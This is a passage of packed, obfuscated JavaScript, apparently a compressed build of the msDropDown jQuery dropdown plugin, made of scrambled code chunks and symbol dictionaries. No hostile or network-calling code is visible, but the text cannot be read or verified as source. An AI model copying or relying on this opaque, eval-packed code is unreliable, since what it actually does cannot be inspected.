"v).cC(aa,E:0px;cY:dw;P:b9bGy,aF,bKG(yj||aFj)dC{c6:bG to what?};be[y]=aF;G(bK!=FbY(yag n:b3(y,aFR;ag I:I(aF,FR;ag 9:=aF;Y=(bg)>0||9)F)?F:D;G(Yk a2=c).E(),.Q(E,a2+cXk L=<L).ci(k ',P:'b4'}aE(R;ag bg:=aF;F09=D}Y=(bg)>0||9)F)?F:D;F0k L=<L).bZ(k ac:'ch',P:'b9'}k z=;G(n>=0k dm=N(nz=dm.bu;a6(dm.ar)3(zk L=<L).ci(k ',P:'b4'}R;dg:try{=aF}catch(e}R}}csy,aOG(yj&&aOj~be}G(y!=j&&aOjs(be[y]!=j)?be[y]:a_}G(y!=j&&aO!="+
"j~}bfaFk ar=g(aYFFbZ(M FDci(s Q(acaddcg,Bk aN=cg,z=aN.aW,by=(aN.bQj||aN.bQa_)?z:aN.bQ,cO=(aN/j||aN/a_)?'':aN/,i=(Bj||Ba_)?o.A:B;o[i]=c5 Option(z,byG(cO!='')o[i]/=cO;k dG=N(iG(dG!=-1k ap=bm(o[i],i,,dG.bu(apk ap=bm(o[i],i,,),.append(apaE(b_ib_(iG((N(i))!=-1N(i).b_(bP(i,'d'G(A03(k z=N(n).bu;3(zn,n)IcQ,bKI=cQ;k ar=g(aYG(cQFQ(bJ,l.IbU(M G(cQDQ(bJ,1G(bK!=FI,cQdbs(dbj)?a_:dbc9T.A1~c9(aT"+
"[0]M T.A2~c9(aT[0],aT[1]dC{c6:An B da required!}}cLdu~cL(du)9dax(da@~cs(99,dabgszx(sz@~cs(bgbg,szaddMyEventdu,dHau[du]=dHfireEventducB(au[du])($r;k bXce,$.am.cecv,$.am.cv;k dQcc(bx(bX(G(o.cr!=''cB(o.cr)($r};dQ(;$.am={ce:2.37,cv:Marghoob Suleman,di:20,create:b(ar,cg~$(am(cg).dS(dh};$.dH.dx({am:b(o~r.df(b(k cz=c5 dh(r,o$(r).dS('dh',cz}x($.dH.y)'j'$.dH.yw~$(r).cC(w}})(jQuery0?298:?funceid???childid?getPostID?getE??undefine"+
"d?var?styles?s?sIndex?options?actionSettingsOptOpthis?return?^ChildID?sA??a_array?prop?sText?length?index?event?false?height?true?if?t`textid?disabled?keyCode?ddT`Text?t`id?else?getByIndex?sE?posicss?break?setT`ImageSpriteOpsetInsideWindow?removeClass^T`ID?document?ddList?backgroundPosi????setT`Text?preventDefault?mouseover?arrow???multiple?style?oldSValue?display?bind?sDiv?changeInsertionPoint?case?stopPropagapostT`TextID?oldIndexP?addClass?msDropDown?mouseup?shouldOpenOpposite?aTa"+
"g?has_handler?id?useSprite?trigger?onActions?ddOutOfVision?borderTop?typeof?msOldDiv?mouseout?mainid?class?allS?keyboardAcapplyEventsOnA?valopt?background?unbind?showIcon?setValue?sStyle?objOpt?forceRefresh?cacheE?scrollTop^EHolder?oldHeight?arguments?zIndex?visibleRows?text?spClass^ID^ArrowID?null?noBorderTop?keydown?iHeight?arrowid?pre",
"$(#+f));.Q({$(#+h(c).};r.$r.){);$(X).af=g(ulementbG()}M{=b();?currentelectedac:'bVtion?ar).G(a)}$(O).y(h(c)[y])==j?postitles ==E:aS+'cXcy=ao([bw]g(W",
"%*/<"],
["vi0%parseIm{age}+l+Arp{n9.eKey3node%topC,e?-P/?sizsEC??;@;e>OpenA?backgrQImgXoptfixY~*eA}tm[blt2rZ6ale%s#Leftt1q?|tA4es'#sesCN$p^OPT7acity<sLoca[iv3lsN$]eck&AndA:ll-R@eFromvalunavZa`Al6eCSS?for3,block-Refresh&%upda`CommGVar%swit]?sh*?r@|iC0bord9?set#eByrelativp^Inputhi-entC4In*'bsolututOfVisiGT2eDivD/D*nCDiv?v9s1p^7nGhXfocu%f6d?e?-T2-C?totalA?toL*9Casop(InigetATag%]{gauthor:sFQ?wf?myd/>5t]eval==ibu`%wh9JNew?JMod??r*HeZh"+
"po%qX?namedI`m?8?8up<mg?eldi%c0cN${inim.af`rbsmi-lpx?ov9fl*<sFil`r~}asC3r)slXeU(8u(C,new?messagma656CSS<`m<%form?fas?elemeea]?defaul-30n`r?blurXYObj?Math?w6d*?tp?substr?srepeaGOp)nm5rg6}i-)ex`nd3GfZ?bottom_`xObjecthIdd<fA?fn?firsevtlZn?trim)n$lefisGifodata3H",
"?current?createIndex?ctionhild?ine?sideWindpaddingvisiblEventlassnt??aPropertiOptionsnabledrow?sSele?opt?click??fireemovostte_arraysetOValuams?Methodc`dp?onen?owightlosddStylropouion?itl?c?get?mainAIDkeyerpplym0s?ittrd*nonspP^0ndidsigl?dchobjannex?h",
"#$%&'()*+,-./0123456789:;<=>GJQXYZ[]q{|}"]]));